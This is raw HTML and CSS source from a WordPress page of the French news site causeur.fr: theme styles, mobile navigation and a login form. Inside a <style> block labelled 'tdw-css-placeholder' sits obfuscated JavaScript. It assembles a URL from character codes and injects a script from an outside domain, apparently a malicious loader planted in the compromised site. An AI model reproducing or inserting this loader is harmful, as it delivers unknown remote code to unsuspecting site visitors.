    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-la-voix-de-lenfant tag-264719 td-standard-pack global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#c9002d}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#c9002d}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
